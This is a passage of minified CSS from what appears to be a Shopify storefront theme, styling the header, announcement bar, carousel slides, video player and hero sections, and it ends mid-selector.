.announcement-bar__message__custom-icon{margin-right:.65rem}.announcement-bar__message--mobile-vertical{flex-direction:column}.announcement-bar__message--mobile-vertical .material-icon,.announcement-bar__message--mobile-vertical .announcement-bar__message__custom-icon{margin-bottom:.2rem}.announcement-bar__message .list-social{column-gap:calc(var(--mobile-icon-size) / 2)}.announcement-bar__message .link.list-social__link{padding:0}.announcement-bar__message .list-social__item .icon{width:var(--mobile-icon-size);height:var(--mobile-icon-size)}.announcement-bar__discount{background:rgba(var(--color-foreground),.1);outline:none;border:solid .2rem rgb(var(--color-foreground));border-radius:var(--border-radius);position:relative;z-index:0}.announcement-bar__discount p{margin:0;padding:0 1em;line-height:2.2;color:rgb(var(--color-foreground));white-space:nowrap;transition:all .2s;display:flex;align-items:center;justify-content:center;column-gap:.4em}.announcement-bar__discount__left{border-right:solid .2rem rgb(var(--color-foreground))}.announcement-bar__discount__right:hover{background:rgb(var(--color-foreground));color:rgb(var(--color-background))}.announcement-bar__discount__success{position:absolute;top:0;left:0;width:100%;text-align:center;opacity:0;z-index:-1}.announcement-bar__discount.success p{opacity:0}.announcement-bar__discount.success .announcement-bar__discount__success{opacity:1}@media screen and (min-width: 750px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--gap-desktop);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__desktop-grid[data-columns-desktop="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__desktop-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__message--desktop-horizontal{flex-direction:row}.announcement-bar__message--desktop-horizontal .material-icon,.announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon{margin-right:1rem;margin-bottom:0}.announcement-bar__message--desktop-vertical{flex-direction:column}.announcement-bar__message--desktop-vertical .material-icon,.announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon{margin-bottom:.4rem;margin-right:0}.announcement-bar__message{font-size:var(--desktop-text-size)}.announcement-bar__message .material-icon{font-size:var(--desktop-icon-size)}.announcement-bar__message__custom-icon{height:var(--desktop-icon-size)}.announcement-bar__message .list-social{column-gap:calc(var(--desktop-icon-size) / 2)}.announcement-bar__message .list-social__item .icon{width:var(--desktop-icon-size);height:var(--desktop-icon-size)}.announcement-bar__item{padding-left:calc(var(--padding-left) * 1.25);padding-right:calc(var(--padding-right) * 1.25)}}@media screen and (max-width: 749px){.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid{display:grid;align-items:center;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--gap-mobile);row-gap:1rem}.announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid[data-columns-mobile="0"]{display:flex;justify-content:center;flex-wrap:wrap}.announcement-bar__mobile-grid .splide__slide{width:auto!important;margin-right:0!important}.announcement-bar__separator:before{right:calc(var(--gap-mobile) / -2)}}.section-header.shopify-section-group-header-group{z-index:5;margin:0}.shopify-section-header-sticky{position:sticky;top:0}.shopify-section-header-hidden{top:calc(-1 * var(--header-height))}.shopify-section-header-hidden.menu-open{top:0}.section-header.animate{transition:top .15s ease-out}.shopify-section-group-header-group{z-index:4}.section-header~.shopify-section-group-header-group{z-index:initial}.header-wrapper{display:block;position:relative;background-color:rgb(var(--color-background))}.header{display:grid;grid-template-areas:"left-icons heading icons";grid-template-columns:1fr 2fr 1fr;align-items:center}@media screen and (min-width: 990px){.media--cropped{padding-bottom:63%}.header{grid-template-columns:1fr auto 1fr}.header--top-left,.header--middle-left:not(.header--has-menu){grid-template-areas:"heading icons" "navigation navigation";grid-template-columns:1fr auto}.header--top-left.drawer-menu,.header--middle-left.drawer-menu{grid-template-areas:"navigation heading icons";grid-template-columns:auto 1fr auto;column-gap:1rem}.header--middle-left{grid-template-areas:"heading navigation icons";grid-template-columns:auto auto 1fr;column-gap:2rem}.header--middle-center:not(.drawer-menu){grid-template-areas:"navigation heading icons";grid-template-columns:1fr auto 1fr;column-gap:2rem}.header--middle-center a.header__heading-link{text-align:center}.header--top-center{grid-template-areas:"left-icons heading icons" "navigation navigation navigation"}.header--top-center.drawer-menu{grid-template-areas:"left-icons heading icons";grid-template-columns:1fr auto 1fr}.header:not(.header--middle-left,.header--middle-center) .header__inline-menu{margin-top:1.05rem}}.header [tabindex="-1"]:focus{outline:0}.header__heading{margin:0;line-height:0}.header>.header__heading-link{line-height:0}.header__heading,.header__heading-link{grid-area:heading;justify-self:center}.header__heading-link{display:inline-block;padding:.75rem;text-decoration:none;word-break:break-word}.header__heading-link.media{padding:0}.header__heading-link .h2{line-height:1;color:rgba(var(--color-foreground),.9)}.header__heading-logo{height:auto;width:100%;transition:width .3s cubic-bezier(.52,0,.61,.99)}.header__icons{display:flex;grid-area:icons;justify-self:end}.header__icon span,.header__icon:not(.header__icon--summary){display:flex;align-items:center;justify-content:center}.header__icon span{height:100%}.header__icon:after{content:none}.header__icon .icon{height:2rem;width:2rem;fill:none;vertical-align:middle}.header__icon,.header__icon--cart .icon{height:4.4rem;width:4.4rem;padding:0}.header__icon--cart{position:relative;margin-right:-1.2rem}.header__icon--cart .icon-cart{width:2.4rem;height:2.4rem}.header__icon--cart svg circle,.header__icon--cart svg polyline{color:rgba(var(--color-foreground),.85)}@media screen and (max-width: 989px){.header__heading,.header__heading-link{text-align:center}.header--mobile-left .header__heading,.header--mobile-left .header__heading-link{text-align:left;justify-self:start}.header--mobile-left{grid-template-columns:auto 2fr 1fr}menu-drawer~.header__icons .header__icon--account{display:none}}.header__icon--menu[aria-expanded=true]:before{content:"";top:100%;left:0;height:calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width:100%;display:block;position:absolute;background:rgba(var(--color-base-text),.5)}menu-drawer+.header__search{display:none}.header>.header__search{grid-area:left-icons;justify-self:start}.header--top-center.drawer-menu>.header__search{margin-left:3.2rem}.header--top-center header-drawer{grid-area:left-icons}.header:not(.header--has-menu) *>.header__search{display:none}.header__search{display:inline-flex;line-height:0}.header--top-center>.header__search,.no-js .predictive-search{display:none}.header--top-center *>.header__search{display:inline-flex}@media screen and (min-width: 990px){.header:not(.header--top-center) *>.header__search,.header--top-center>.header__search{display:inline-flex}.header:not(.header--top-center)>.header__search,.header--top-center *>.header__search{display:none}}details[open]>.search-modal{opacity:1}details[open] .modal-overlay:after{position:absolute;content:"";background-color:rgb(var(--color-foreground),.5);top:100%;left:0;right:0;height:100vh}.no-js details[open]>.header__icon--search{top:1rem;right:.5rem}.search-modal{opacity:0;min-height:calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height:100%}.search-modal__content{display:flex;align-items:center;justify-content:center;width:100%;height:100%;padding:0 5rem 0 1rem;line-height:calc(1 + .8 / var(--font-body-scale));position:relative}.search-modal__content-bottom{bottom:calc((var(--inputs-margin-offset) / 2))}.search-modal__content-top{top:calc((var(--inputs-margin-offset) / 2))}.search-modal__form{width:100%}.search-modal__close-button{position:absolute;right:.3rem}.header__icon--menu .icon{display:block;position:absolute;opacity:1;transform:scale(1);transition:transform .15s,opacity .15s}details:not([open])>.header__icon--menu .icon-close,details[open]>.header__icon--menu .icon-hamburger{visibility:hidden;opacity:0;transform:scale(.8)}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger{visibility:visible;opacity:1;transform:scale(1.07)}.js details>.header__submenu{opacity:0;transform:translateY(-1.5rem)}details[open]>.header__submenu{animation-fill-mode:forwards;z-index:1}@media (prefers-reduced-motion){.motion-reduce{transition:none!important;animation:none!important}details[open]>.header__submenu{opacity:1;transform:translateY(0)}}.header__inline-menu{margin-left:-1.2rem;grid-area:navigation;display:none}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-left:0}.header__menu{padding:0 1rem}.header__menu-item{padding:1.2rem;text-decoration:none;color:rgba(var(--color-foreground),.9)}details[open]>.header__menu-item{text-decoration:underline}.header__menu-item:hover{transition:color var(--duration-short) ease;color:rgb(var(--accent-color))}details[open]>.header__menu-item .icon-caret{transform:rotate(180deg)}.header__active-menu-item{transition:text-decoration-thickness var(--duration-short) ease;text-underline-offset:.3rem}.header__active-menu-item-v2{font-weight:700;padding:0 .7em;position:relative;z-index:0}.header__active-menu-item-v2:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;transform:scaleY(1.4);background:rgb(var(--color-background));z-index:-1;border-radius:.3rem}.header__menu-item:hover .header__active-menu-item-v2{text-decoration:none;text-underline-offset:0}.header__submenu{transition:opacity var(--duration-default) ease,transform var(--duration-default) ease}.global-settings-popup,.header__submenu.global-settings-popup{border-radius:var(--popup-corner-radius);border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity));z-index:-1}.header__submenu.list-menu{padding:2.4rem 0}.header__submenu .header__submenu{background-color:rgba(var(--color-foreground),.03);padding:.5rem 0;margin:.5rem 0}.header__submenu .header__menu-item:after{right:2rem}.header__submenu .header__menu-item{justify-content:space-between;padding:.8rem 2.4rem}.header__submenu .header__submenu .header__menu-item{padding-left:3.4rem}.header__menu-item .icon-caret{right:.8rem}.header__submenu .icon-caret{flex-shrink:0;margin-left:1rem;position:static}@keyframes animateMenuOpen{0%{opacity:0;transform:translateY(-1.5rem)}to{opacity:1;transform:translateY(0)}}@media screen and (min-width: 750px){.search-modal__close-button{right:1rem}.search-modal__content{padding:0 6rem}.overflow-hidden-mobile{overflow:auto}}@media screen and (min-width: 990px){.header__heading-link{margin-left:-.75rem}.header__heading,.header__heading-link{justify-self:start}.header--top-center .header__heading,.header--top-center .header__heading-link{justify-self:center;text-align:center}.header--top-center>.header__search,.header:not(.header--top-center) *>.header__search{display:inline-flex}.header--top-center *>.header__search,.header:not(.header--top-center)>.header__search{display:none}.search-modal__form{max-width:74.2rem}.search-modal__close-button{position:initial;margin-left:.5rem}.header__inline-menu{display:block}.header--top-center .header__inline-menu{justify-self:center}.header--top-center .header__inline-menu>.list-menu--inline{justify-content:center}.header--middle-left .header__inline-menu{margin-left:0}.overflow-hidden-tablet{overflow:auto}}.badge{border:1px solid transparent;border-radius:var(--badge-corner-radius);font-size:1.2rem;letter-spacing:.1rem;text-align:center;background-color:rgb(var(--color-badge-background));border-color:rgba(var(--color-badge-border),var(--alpha-badge-border));font-weight:700;line-height:1.75em;padding:0 .5em;display:inline-flex;align-items:center;column-gap:.4em}.badge svg{height:1em}.gradient{background:rgb(var(--color-background));background:var(--gradient-background);background-attachment:fixed}@media screen and (forced-colors: active){.button.loading{color:rgb(var(--color-foreground))}.icon{color:CanvasText;fill:CanvasText!important}.icon-close-small path{stroke:CanvasText}}.ratio{display:flex;position:relative;align-items:stretch}.ratio:before{content:"";width:0;height:0;padding-bottom:var(--ratio-percent)}.content-container{border-radius:var(--text-boxes-radius);border:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));position:relative}.content-container:after{content:"";position:absolute;top:calc(var(--text-boxes-border-width) * -1);right:calc(var(--text-boxes-border-width) * -1);bottom:calc(var(--text-boxes-border-width) * -1);left:calc(var(--text-boxes-border-width) * -1);border-radius:var(--text-boxes-radius);box-shadow:var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow),var(--text-boxes-shadow-opacity));z-index:-1}.content-container--full-width:after{left:0;right:0;border-radius:0}@media screen and (max-width: 749px){.content-container--full-width-mobile{border-left:none;border-right:none;border-radius:0}.content-container--full-width-mobile:after{display:none}}.global-media-settings{position:relative;border:var(--media-border-width) solid rgba(var(--color-foreground),var(--media-border-opacity));border-radius:var(--media-radius);overflow:visible!important;background-color:rgb(var(--color-background))}.global-media-settings:after{position:absolute;top:calc(var(--media-border-width) * -1);right:calc(var(--media-border-width) * -1);bottom:calc(var(--media-border-width) * -1);left:calc(var(--media-border-width) * -1);border-radius:var(--media-radius);box-shadow:var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow),var(--media-shadow-opacity));z-index:-1;pointer-events:none}.global-media-settings--no-shadow{overflow:hidden!important}.global-media-settings--no-shadow:after{content:none}.global-media-settings iframe,.global-media-settings img,.global-media-settings model-viewer,.global-media-settings video{border-radius:calc(var(--media-radius) - var(--media-border-width))}.content-container--full-width,.global-media-settings--full-width,.global-media-settings--full-width img{border-radius:0;border-left:none;border-right:none}@supports not (inset: 10px){.grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width: 749px){.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}.product-grid .grid__item{padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}.product-grid .grid__item{padding-bottom:var(--grid-desktop-vertical-spacing)}}}.font-body-bold{font-weight:var(--font-body-weight-bold)}@media (forced-colors: active){.button,.customer button,.shopify-challenge__button{border:1px solid transparent}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:transparent solid 1px}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{outline:transparent solid 1px}.localization-form__select:focus{outline:transparent solid 1px}}internal-video{display:block;position:relative;z-index:0}internal-video video{width:100%}.internal-video__play{position:absolute;top:0;left:0;height:100%;width:100%;display:flex;align-items:center;justify-content:center;background:none;border:none;outline:none;z-index:1;cursor:pointer}.play-button{width:5rem;height:5rem;display:flex;justify-content:center;align-items:center;border-radius:50%;position:relative;z-index:0;background:rgb(var(--color-background));outline:none;border:none;cursor:pointer}.internal-video--playing .play-button{opacity:0}.play-button svg{color:rgb(var(--color-foreground));height:50%;width:50%}.internal-video--loading:before{content:"";display:block;width:4rem;height:4rem;border:.4rem solid rgba(255,255,255,.3);border-radius:50%;border-top-color:#fff;animation:spin 1s linear infinite;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@keyframes spin{0%{transform:translate(-50%,-50%) rotate(0)}to{transform:translate(-50%,-50%) rotate(360deg)}}.internal-video__timeline{position:absolute;bottom:0;left:0;z-index:2;height:10px;width:100%;cursor:grab}.internal-video__timeline:after{content:"";position:absolute;bottom:0;left:0;height:5px;width:var(--completed, 0%);background:rgb(var(--accent-color))}.internal-video__timeline--top,.internal-video__timeline--top:after{top:0;bottom:auto}.internal-video__sound-btn{padding:0;position:absolute;bottom:1rem;right:1rem;z-index:3;border-radius:50%;font-size:3rem;width:2.8rem;height:2.8rem}.internal-video__timeline+.internal-video__sound-btn{transform:translateY(-5px)}.internal-video__sound-btn svg{width:1.2rem;height:1.2rem}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1),.internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2){display:none}.custom-columns{--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display:flex;flex-wrap:wrap;align-items:var(--vertical-alignment);row-gap:var(--row-gap);margin-left:calc(var(--column-gap) / -2)}.custom-columns__column{--width: var(--desktop-width);padding:0 calc(var(--column-gap) / 2);width:calc(100% / var(--total-parts) * var(--width))}.custom-columns__block{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.custom-columns__block:first-child{margin-top:0}.custom-columns__block:last-child{margin-bottom:0}.custom-columns__title{margin:0}.buttons-container{display:flex;flex-wrap:wrap;gap:1rem;word-break:break-word;justify-content:var(--alignment)}.custom-columns__block .payment-badges{justify-content:var(--alignment)}.custom-columns__block-accordion+.custom-columns__block-accordion,.custom-columns__block>.accordion{margin-top:0;border-top:none}.custom-font-size{font-size:var(--desktop-text-size)}.custom-font-size-all{font-size:var(--text-size)}.custom-image-height{height:var(--desktop-image-height);width:auto}@media screen and (max-width: 749px){.custom-columns{--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment)}.custom-columns__column{--width: var(--mobile-width)}.buttons-container,.custom-columns__block .payment-badges{justify-content:var(--mobile-alignment)}.custom-font-size{font-size:var(--mobile-text-size)}.custom-image-height{height:var(--mobile-image-height)}}.regular-price{font-weight:700;color:rgb(var(--accent-color));letter-spacing:.1rem}.compare-price{text-decoration:line-through;color:rgba(var(--color-foreground),.7);letter-spacing:.1rem;font-size:.8em}.section-id-btn{display:flex;width:fit-content;margin:0 auto;cursor:pointer}.section-id-btn[data-success=false] .copy-success,.section-id-btn[data-success=true] .copy-text{display:none}.image-slider{position:relative}.image-slide{overflow:hidden}.image-slide__image svg{width:100%}.image-slide__desc p{margin:0;line-height:1.3}.image-slide__desc{padding:1rem}.splide__container{box-sizing:border-box;position:relative}.splide__list{backface-visibility:hidden;display:-ms-flexbox;display:flex;height:100%;margin:0!important;padding:0!important}.splide--ltr .splide__list,.splide--rtl .splide__list{align-items:flex-start}.splide--vertically-centered .splide__list{align-items:center}.splide.splide--inactive .splide__list{display:block}.splide__pagination{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{backface-visibility:hidden;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0;list-style-type:none!important;margin:0;position:relative}.splide--precalc-width .splide__slide{--columns: var(--columns-mobile);--gap: var(--gap-mobile);width:calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right:var(--gap)}.splide--precalc-padding .splide__track{padding-left:var(--padding-mobile);padding-right:var(--padding-mobile)}.splide__spinner{animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0!important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide:not(.is-active){pointer-events:none}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__arrow{-ms-flex-align:center;align-items:center;border:0;border-radius:50%;display:-ms-flexbox;display:flex;font-size:3rem;height:1em;width:1em;-ms-flex-pack:center;justify-content:center;opacity:.7;padding:0;position:absolute;top:50%;transform:translateY(-50%);z-index:1;background-color:rgb(var(--color-background));flex-shrink:0}.splide--transparent-arrows .splide__arrow{background-color:transparent;color:rgb(var(--color-background))}.splide__arrow svg{fill:currentColor;height:.6em;width:.6em}.splide--small-pagination .splide__arrow svg{height:.5em;width:.5em}.splide__arrow:hover:not(:disabled){opacity:.9}.splide__arrow:disabled{opacity:.3}.splide__arrow:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__arrow--prev{left:1rem}.splide__arrow--prev svg{transform:scaleX(-1)}.splide__arrow--next{right:1rem}.splide.is-focus-in .splide__arrow:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__pagination{bottom:.5rem;left:0;padding:0 1rem;position:absolute;right:0;z-index:1}.splide__pagination__page{--dot-color: rgb(var(--color-foreground));--dot-size: .6rem;--padding: .6rem;border-radius:50%;display:inline-block;width:var(--dot-size);height:var(--dot-size);padding:var(--padding);position:relative;box-sizing:content-box;background:transparent}.splide__pagination__page.dots-custom-color{--dot-color: rgb(var(--color-background))}.splide__pagination__page:before{content:"";display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:50%;width:var(--dot-size);height:var(--dot-size);background:var(--dot-color);transition:transform .2s linear;opacity:.5}.splide__pagination__page:hover:before{opacity:.9}.splide__pagination__page.is-active:before{opacity:1;--dot-size: .9rem}.splide__pagination__page:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__pagination__page:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__progress__bar{background:#ccc;height:3px}.splide__slide{-webkit-tap-highlight-color:rgba(0,0,0,0)}.splide__slide:focus{outline:0}@supports (outline-offset: -3px){.splide__slide:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide__slide:focus-visible{border:3px solid rgba(var(--color-foreground),.5)}}@supports (outline-offset: -3px){.splide.is-focus-in .splide__slide:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide.is-focus-in .splide__slide:focus{border:3px solid rgba(var(--color-foreground),.5)}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus{border-color:rgba(var(--color-foreground),.5)}}.splide__toggle{cursor:pointer}.splide__toggle:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__toggle:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__track--nav>.splide__list>.splide__slide{border:3px solid transparent;cursor:pointer}.splide__track--nav>.splide__list>.splide__slide.is-active{border:3px solid #000}.splide__arrows--rtl .splide__arrow--prev{left:auto;right:1rem}.splide__arrows--rtl .splide__arrow--prev svg{transform:scaleX(1)}.splide__arrows--rtl .splide__arrow--next{left:1rem;right:auto}.splide__arrows--rtl .splide__arrow--next svg{transform:scaleX(-1)}.splide__arrows--ttb .splide__arrow{left:50%;transform:translate(-50%)}.splide__arrows--ttb .splide__arrow--prev{top:1em}.splide__arrows--ttb .splide__arrow--prev svg{transform:rotate(-90deg)}.splide__arrows--ttb .splide__arrow--next{bottom:1em;top:auto}.splide__arrows--ttb .splide__arrow--next svg{transform:rotate(90deg)}.splide__pagination--ttb{bottom:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;left:auto;padding:1em 0;right:.5em;top:0}.splide--number-pagination .splide__pagination{counter-reset:pagination-num}.splide--number-pagination .splide__pagination__page:before{counter-increment:pagination-num;content:counter(pagination-num)}@media screen and (min-width: 750px){.splide.splide--destroy-desktop .splide__list{display:grid;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.splide--precalc-width-desktop .splide__slide{width:calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right:var(--gap-desktop)}.splide--precalc-width .splide__slide{--columns: var(--columns-desktop);--gap: var(--gap-desktop)}.splide--precalc-padding .splide__track{padding-left:var(--padding-desktop);padding-right:var(--padding-desktop)}.splide--desktop-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1.5rem}.splide--desktop-dots-hidden .splide__pagination,.splide--desktop-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-desktop-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev{left:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next{right:-4rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:3rem;padding-top:.8rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination{bottom:4.6rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev{left:-3rem;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next{right:-3rem;margin-top:1rem}.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:1.25rem}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:-1rem}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list{display:grid}}@media screen and (max-width: 749px){.splide--precalc-width-mobile .splide__slide{width:calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right:var(--gap-mobile)}.splide.splide--destroy-mobile .splide__list{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.splide--mobile-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1rem}.splide--mobile-dots-hidden .splide__pagination,.splide--mobile-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-mobile-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide__arrows{font-size:2.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:1.5rem;padding-top:.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination{bottom:4.3rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev{left:-3rem;margin-top:.6rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next{right:-3rem;margin-top:.6rem}.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:.75rem}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:-.3rem}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list{display:grid}}.logo-list__heading .title{text-align:center;margin-top:0}.logo-list__item{display:flex;justify-content:center;align-items:center;margin:2rem}.logo-list__item--gray img{filter:grayscale(1);opacity:.8}@media screen and (min-width: 750px){.logo-list-container-horizontal{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;row-gap:2rem;column-gap:3rem}.logo-list-container-horizontal .title{margin-bottom:0}.logo-list-container .splide__list{flex-wrap:wrap;justify-content:center}}@media screen and (max-width: 749px){.logo-list-container .mobile-logo-list--grid{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr)}.logo-list__item img{max-width:100%;object-fit:contain;margin:0 auto}}.hero{position:relative;z-index:0;overflow:hidden;--additional-padding: 0px}.hero-slide{--content-bg-opacity: 0;position:relative;z-index:0;display:flex}.hero-slide__background{z-index:-2}.hero-slide__background,.hero-slide__overlay{position:absolute;top:0;left:0;width:100%;height:100%}.hero-slide__overlay{background:var(--overlay-color);opacity:var(--overlay-opacity)}.hero-slide__content-container--full-width{max-width:none}.hero-slide__content-container{width:100%;display:flex;align-items:var(--content-vertical-position);justify-content:var(--content-horizontal-position)}.hero-slide__content{position:relative;z-index:5;background:rgba(var(--color-background),var(--content-bg-opacity));text-align:var(--content-text-alignment)}.hero-slide__content--limited{max-width:var(--content-max-width)}.hero__heading-prefix,.hero__heading-suffix,.hero__heading{margin:0}.hero__text:not(:first-child){margin-top:2rem}.hero__buttons:not(:first-child){margin-top:2rem}.hero__buttons .button+.button{margin-left:1rem}@media screen and (min-width: 750px){.hero-slide__background__mobile-media{display:none}.parallax-hero .hero__heading{font-size:var(--heading-size)}.hero-slide .internal-video__sound-btn{bottom:2rem;right:2rem}}@media screen and (max-width: 749px){.hero-slide__background--has-mobile .hero-slide__background__desktop-media{display:none}.hero-slide__content-container{align-items:var(--mobile-content-vertical-position);justify-content:var(--mobile-content-text-alignment)}.slideshow-hero-slide .hero-slide__overlay{--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity)}.hero-slide__content{text-align:var(--mobile-content-text-alignment);max-width:100%}.parallax-hero .hero__heading{font-size:var(--mobile-heading-size)}}parallax-hero{display:block}.parallax-hero .parallax-hero__layer{z-index:var(--z-index);transition:transform .05s ease-in-out}.extension-container 